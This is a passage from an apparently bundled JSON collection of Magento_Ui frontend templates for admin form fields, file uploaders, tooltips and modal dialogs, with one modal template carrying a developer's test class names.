disable=\"disabled\"\n           attr=\"name: inputName, id: uid, placeholder: placeholder\"/>\n</div>\n","Magento_Ui/templates/form/element/split-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"action-select-wrap\" >\n    <div each=\"getRegion('button')\" render=\"\"/>\n    <button type=\"button\" class=\"action-select\" click=\"$data.toggleOpened\"></button>\n    <ul class=\"action-menu\" css=\"_active: $data.opened\" >\n        <!-- ko foreach: $data.elems() -->\n            <li>\n                <!--ko template: getTemplate()-->\n                <!-- /ko -->\n            </li>\n        <!-- /ko -->\n    </ul>\n</div>\n","Magento_Ui/templates/form/element/hidden.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/url-input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--render select with link types-->\n<div class=\"admin__field url-input-container\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"/>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n            <div class=\"type-selector-input-container\">\n                <!--render link types select-->\n                <render args=\"typeSelectorTemplate\"/>\n\n                <!--display field to insert link value based on link type-->\n                <div ko-scope=\"getLinkedElementName()\" class=\"url-input-element-linked-element\">\n                    <render/>\n                    <label class=\"admin__field-error\" visible=\"error\" attr=\"for: uid\" text=\"error\"/>\n                </div>\n            </div>\n\n        <!--display container to specify url options(Example: open in new tab)-->\n        <div render=\"settingTemplate\" if=\"isDisplayAdditionalSettings\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button type=\"button\"\n        css=\"buttonClasses\"\n        click=\"action\"\n        disable=\"disabled\"\n        attr=\"'data-index': index\">\n    <span text=\"title\"/>\n</button>\n\n<if args=\"childError\">\n    <strong class=\"_error\">\n        <span class=\"admin__page-nav-item-messages\">\n            <span class=\"admin__page-nav-item-message _error\">\n                <span class=\"admin__page-nav-item-message-icon\"></span>\n                <span class=\"admin__page-nav-item-message-tooltip\"\n                      data-bind=\"i18n: 'This element contains invalid data. Please resolve this before saving.'\">This element contains invalid data. Please resolve this before saving.</span>\n            </span>\n        </span>\n    </strong>\n</if>\n","Magento_Ui/templates/form/element/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           data-bind=\"checkedValue: value, checked: checked\"\n           ko-disable=\"disabled\"\n           hasFocus=\"focused\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"label\" attr=\"for: uid\"/>\n\n    <div class=\"admin__field-note\"\n         if=\"notice\"\n         attr=\"id: noticeId\">\n        <span text=\"notice\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/html.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        html: value,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/select.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsAfterRender: function(option, item) {\n        if (item && item.disabled) {\n            ko.applyBindingsToNode(option, {attr: {disabled: true}}, item);\n        }\n    }\"\n/>\n","Magento_Ui/templates/form/element/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input class=\"admin__actions-switch-checkbox\"\n           type=\"checkbox\"\n           data-bind=\"checked: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\">\n    <label class=\"admin__actions-switch-label\"\n           data-bind=\"attr: { for: uid }\">\n        <span data-bind=\"attr: {\n                   'data-text-on': $t('Yes'),\n                   'data-text-off': $t('No')\n              }\"\n              class=\"admin__actions-switch-text\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/date.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    hasFocus: focused,\n    datepicker: { storage: value, options: options },\n    attr: {\n        value: value,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    value: value,\n    valueUpdate: 'keyup',\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/text.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        text: value,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/wysiwyg.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__control-wysiwig\" data-bind=\"html: content\"></div>\n","Magento_Ui/templates/form/element/password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"password\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"email\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/urlInput/setting.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--display container to specify url options(Example: open in new tab)-->\n<div class=\"admin__field admin__field-option url-input-setting\" visible=\"visible\" click=\"checkboxClick\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           ko-checked=\"settingValue\"\n           disable=\"disabled\"\n           ko-value=\"settingValue\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"settingLabel\" attr=\"for: uid\"/>\n</div>\n","Magento_Ui/templates/form/element/urlInput/typeSelector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"admin__control-select url-input-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        visible: visible,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: linkType,\n    optionsValue: 'value',\n    optionsText: 'label'\"/>","Magento_Ui/templates/form/element/helper/service.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-service\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           attr=\"\n                id: $data.uid + '_default',\n                name: 'use_default[' + $data.index + ']',\n           \"\n           ko-checked=\"isUseDefault\"\n           ko-disabled=\"$data.serviceDisabled\">\n    <label translate=\"'Use Default Value'\" attr=\"for: $data.uid + '_default'\" class=\"admin__field-label\"></label>\n</div>\n","Magento_Ui/templates/form/element/helper/fallback-reset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button class=\"admin__field-fallback-reset\"\n        type=\"button\"\n        click=\"element.restoreToDefault\">\n        <span translate=\"'Use Default Value'\"></span>\n</button>\n","Magento_Ui/templates/form/element/helper/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n <div class=\"field-tooltip toggle\">\n\n    <!-- ko if: (tooltip.link)-->\n    <a class=\"field-tooltip-action action-help\"\n       target=\"_blank\"\n       data-toggle=\"dropdown\"\n       data-bind=\"attr: {href: tooltip.link}, mageInit: {'dropdown':{'activeClass': '_active'}}\"></a>\n     <!-- /ko -->\n\n     <span id=\"tooltip-label\" class=\"label\"><!-- ko i18n: 'Tooltip' --><!-- /ko --></span>\n     <!-- ko if: (!tooltip.link)-->\n         <span\n             id=\"tooltip\"\n             class=\"field-tooltip-action action-help\"\n             tabindex=\"0\"\n             data-toggle=\"dropdown\"\n             data-bind=\"mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}}\"\n             aria-labelledby=\"tooltip-label\"\n         >\n         </span>\n     <!-- /ko -->\n\n     <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\" translate=\"tooltip.description\">\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/uploader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"field-control\" css=\"'_with-tooltip': $data.tooltip\">\n    <div class=\"file-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n        <div class=\"file-uploader-area\">\n            <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\"\n                   disable=\"disabled\"/>\n            <label class=\"file-uploader-button action-default\" attr=\"for: uid\" translate=\"'Upload'\"/>\n\n            <span class=\"file-uploader-spinner\"/>\n            <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"/>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"/>\n\n        <div class=\"field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span html=\"notice\"/>\n        </div>\n\n        <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"/>\n\n        <div if=\"isMultipleFiles\" class=\"file-uploader-summary\">\n            <label attr=\"for: uid\"\n                   class=\"file-uploader-placeholder\"\n                   css=\"'placeholder-' + placeholderType\">\n                    <span class=\"file-uploader-placeholder-text\"\n                          translate=\"'Click here or drag and drop to add files.'\"/>\n            </label>\n        </div>\n    </div>\n    <render args=\"$data.service.template\" if=\"$data.hasService()\"/>\n</div>\n","Magento_Ui/templates/form/element/uploader/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field\" visible=\"visible\" css=\"$data.additionalClasses\">\n    <label class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"/>\n    </label>\n\n    <div class=\"admin__field-control\" css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"file-uploader image-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n            <div class=\"file-uploader-area\">\n                <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\" disable=\"disabled\" />\n                <label class=\"file-uploader-button action-default\" attr=\"for: uid, disabled: disabled\" disable=\"disabled\" translate=\"'Upload'\" />\n                <label\n                    data-bind=\"event: {change: addFileFromMediaGallery, click: openMediaBrowserDialog}\"\n                    class=\"file-uploader-button action-default\"\n                    attr=\"id: mediaGalleryUid, disabled: disabled\"\n                    data-force_static_path=\"1\"\n                    translate=\"'Select from Gallery'\"/>\n                <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"/>\n                <p class=\"image-upload-requirements\">\n                    <span if=\"$data.maxFileSize\">\n                        <span translate=\"'Maximum file size'\" />: <text args=\"formatSize($data.maxFileSize)\"/>.\n                    </span>\n                    <span if=\"$data.allowedExtensions\">\n                        <span translate=\"'Allowed file types'\" />: <text args=\"getAllowedFileExtensionsInCommaDelimitedFormat()\"/>.\n                    </span>\n                </p>\n            </div>\n\n            <render args=\"tooltipTpl\" if=\"$data.tooltip\"/>\n\n            <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n                <span html=\"notice\"/>\n            </div>\n\n            <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"/>\n\n            <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"/>\n\n            <div if=\"!hasData()\" class=\"image image-placeholder\" click=\"triggerImageUpload\">\n                <div class=\"file-uploader-summary product-image-wrapper\">\n                    <div class=\"file-uploader-spinner image-uploader-spinner\" />\n                    <p class=\"image-placeholder-text\" translate=\"'Browse to find or drag image here'\"/>\n                </div>\n            </div>\n        </div>\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"file-uploader-summary\">\n    <div class=\"file-uploader-preview\">\n        <a class=\"preview-link\"\n           css=\"'preview-' + $file.previewType\"\n           attr=\"href: $parent.getFilePreview($file), title: $file.name\" target=\"_blank\">\n            <img\n                if=\"$file.previewType === 'image'\"\n                tabindex=\"0\"\n                event=\"load: $parent.onPreviewLoad.bind($parent)\"\n                attr=\"\n                    src: $parent.getFilePreview($file),\n                    alt: $file.name\">\n        </a>\n\n        <div class=\"actions\">\n            <button\n                type=\"button\"\n                class=\"action-remove\"\n                data-role=\"delete-button\"\n                attr=\"title: $t('Delete image')\"\n                click=\"$parent.removeFile.bind($parent, $file)\">\n                <span translate=\"'Delete image'\"/>\n            </button>\n        </div>\n    </div>\n\n    <div class=\"file-uploader-filename\" text=\"$file.name\"/>\n\n    <div class=\"file-uploader-meta\">\n        <span if=\"$file.previewType === 'image'\">\n            <text args=\"$file.previewWidth\"/>x<text args=\"$file.previewHeight\"/>,\n        </span>\n        <text args=\"$parent.formatSize($file.size)\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"ui-tabs\">\n    <ul class=\"address-list ui-tabs-nav\">\n\n        <li class=\"address-list-item\" outereach=\"elems\" css=\"'ui-state-active': active\" click=\"activate\">\n            <div class=\"address-list-item-actions\">\n                <button class=\"action-delete\" type=\"button\" click=\"$parent.removeAddress.bind($parent, $data)\">\n                    <span text=\"$parent.removeLabel\"/>\n                </button>\n            </div>\n            <render args=\"previewTpl\"/>\n            <div each=\"getRegion('head')\" render=\"\"/>\n        </li>\n\n        <li class=\"address-list-actions last\">\n            <button class=\"scalable add\" type=\"button\" click=\"addChild\">\n                <span text=\"addLabel\"/>\n            </button>\n        </li>\n    </ul>\n\n    <div class=\"address-item-edit\" outereach=\"elems\" visible=\"active\">\n        <div class=\"address-item-edit-content\">\n            <fieldset class=\"admin__fieldset\">\n                <legend class=\"admin__legend\">\n                    <span text=\"$parent.label\"/>\n                </legend><br />\n\n                <each args=\"getRegion('body')\" render=\"\"/>\n            </fieldset>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/complex.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__field-complex\" css=\"$data.additionalClasses\" attr=\"'data-index': index\">\n\n    <div class=\"admin__field-complex-title\" if=\"label\">\n        <span text=\"label\"/>\n    </div>\n\n    <div class=\"admin__field-complex-elements\"\n         each=\"data: elems, as: 'element'\"\n         render=\"\" />\n\n    <div class=\"admin__field-complex-content\"\n         html=\"$data.content\" if=\"$data.content\"></div>\n\n    <div class=\"admin__field-complex-text\"\n         html=\"$data.text\" if=\"$data.text\"></div>\n</div>\n","Magento_Ui/templates/form/components/single/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"/>\n</div>\n","Magento_Ui/templates/form/components/single/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" visible=\"visible\"/>\n","Magento_Ui/templates/form/components/single/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName, 'data-index': index\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"/>\n</div>\n","Magento_Ui/templates/form/components/single/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input type=\"checkbox\"\n           class=\"admin__actions-switch-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n    <label class=\"admin__actions-switch-label\"\n           attr=\"for: uid\">\n        <span class=\"admin__actions-switch-text\"\n              attr=\"'data-text-on': toggleLabels.on, 'data-text-off': toggleLabels.off\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/components/collection/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<address>\n    <each args=\"{\n        data: formatPreviews([\n            'prefix firstname middlename lastname suffix',\n            'company',\n            'street',\n            {\n                items: 'city region_id region_id_input postcode',\n                separator: ', '\n            },\n            'country_id',\n            {\n                items: 'telephone',\n                prefix: 'T: '\n            },\n            {\n                items: 'fax',\n                prefix: 'F: '\n            },\n            {\n                items: 'vat_id',\n                prefix: 'VAT: '\n            }\n        ]),\n        as: '$preview'}\"\n    >\n\n        <if args=\"$parent.hasPreview($preview)\">\n            <span text=\"$parent.buildPreview($preview)\"/><br>\n        </if>\n    </each>\n\n    <if args=\"noPreview\">\n        <span text=\"label\"/><br />\n    </if>\n</address>\n","Magento_Ui/templates/form/components/button/container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-group-additional\" css=\"$data.additionalClasses\" visible=\"visible\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\">\n        <span text=\"label\"/>\n    </label>\n\n    <div class=\"admin__field-control\">\n        <render args=\"elementTmpl\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/button/simple.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" if=\"visible\"/>\n","Magento_Ui/templates/content/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div html=\"content\"\n     css=\"$data.additionalClasses\"\n     visible=\"visible\"></div>\n\n<div data-role=\"spinner\"\n     class=\"admin__data-grid-loading-mask\"\n     visible=\"loading\"\n     if=\"showSpinner\">\n    <div class=\"spinner\">\n        <span repeat=\"8\"/>\n    </div>\n</div>\n","Magento_Ui/templates/tooltip/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-tooltip=\"tooltip-wrapper\" class=\"data-tooltip-wrapper <%= data.tooltipClasses %>\">\n    <div class=\"data-tooltip-tail\"></div>\n    <div class=\"data-tooltip\">\n        <% if(data.closeButton){ %>\n            <button type=\"button\" class=\"action-close\">\n                <span translate=\"'Close'\"/>\n            </button>\n        <% } %>\n        <div class=\"data-tooltip-content\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<ol class=\"list-items\">\n    <li class=\"list-item\" repeat=\"foreach: rows, item: '$row'\">\n        <div class=\"item-info\">\n            <!--ko foreach: {data: getVisible(), as: '$col'}-->\n                <!-- ko template: getBody() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </li>\n</ol>\n","Magento_Ui/templates/modal/modal-component.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div css=\"modalClass\" hasFocus=\"focused\">\n    <each if=\"state() || $data.modal\" args=\"data: elems, as: 'element'\" render=\"\"/>\n</div>\n","Magento_Ui/templates/modal/modal-custom.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n       <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n       <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"<%- button.class %>\"\n                    type=\"button\"\n                    data-role=\"action\">\n                <span><%= button.text %></span>\n            </button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-popup.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n\r\n<aside role=\"dialog\"\r\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\r\n               <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\r\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\r\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\r\n       aria-describedby=\"modal-content-<%- data.id %>\"\r\n       data-role=\"modal\"\r\n       data-type=\"<%- data.type %>\"\r\n       tabindex=\"0\">\r\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\r\n    <div class=\"modal-inner-wrap pasha\"\r\n         data-role=\"focusable-scope\">\r\n        <header class=\"modal-header-1\">\r\n            <!--<% if(data.title || data.subTitle){ %>\r\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\r\n                data-role=\"title\">\r\n                <% if(data.title){ %>\r\n                    <%= data.title %>\r\n                <% } %>\r\n\r\n                <% if(data.subTitle){ %>\r\n                <span class=\"modal-subtitle\"\r\n                      data-role=\"subTitle\">\r\n                    <%= data.subTitle %>\r\n                </span>\r\n                <% } %>\r\n            </h1>\r\n            <% } %>-->\r\n            <button\r\n                class=\"action-close\"\r\n                data-role=\"closeBtn\"\r\n                type=\"button\">\r\n                <span><%= data.closeText %></span>\r\n            </button>\r\n        </header>\r\n        <div id=\"modal-content-<%- data.id %>\"\r\n            class=\"modal-content-pasha\"\r\n            data-role=\"content\"></div>\r\n        <% if(data.buttons.length > 0){ %>\r\n        <footer class=\"modal-footer pashaTesttt\">\r\n            <% _.each(data.buttons, function(button) { %>\r\n            <button\r\n                class=\"<%- button.class %>\"\r\n                type=\"button\"\r\n                data-role=\"action\"><span><%= button.text %></span></button>\r\n            <% }); %>\r\n        </footer>\r\n        <% } %>\r\n    </div>\r\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\r\n</aside>\r\n","Magento_Ui/templates/modal/modal-prompt-content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form <%= formAttr %>>\n    <fieldset class=\"fieldset\">\n        <div class=\"field\">\n            <% if(data.label){ %>\n            <label for=\"prompt-field-<%- data.id %>\" class=\"label\">\n                <span><%= data.label %></span>\n            </label>\n            <% } %>\n            <div class=\"control\">\n                <input type=\"text\" data-role=\"promptField\" id=\"prompt-field-<%- data.id %>\" class=\"input-text\" <%= inputAttr %>/>\n            </div>\n        </div>\n    </fieldset>\n</form>\n","Magento_Ui/templates/modal/modal-slide.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n            <% if(data.buttons.length > 0){ %>\n            <div class=\"page-main-actions\">\n                <div class=\"page-actions\">\n                    <div class=\"page-actions-buttons\">\n                        <% _.each(data.buttons, function(button) { %>\n                        <button\n                            class=\"<%- button.class %>\"\n                            type=\"button\"\n                            data-role=\"action\"><span><%= button.text %></span>\n                        </button>\n                        <% }); %>\n                    </div>\n                </div>\n            </div>\n            <% } %>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/group/group.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<fieldset class=\"field\" data-bind=\"css: additionalClasses\">\n    <legend class=\"label\">\n        <span translate=\"element.label\"></span>\n    </legend>\n    <div class=\"control\">\n        <!-- ko foreach: { data: elems, as: 'element' } -->\n\n            <!-- ko if: element.visible() -->\n\n                <!-- ko ifnot: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: $parent.fieldTemplate --><!-- /ko -->\n                <!-- 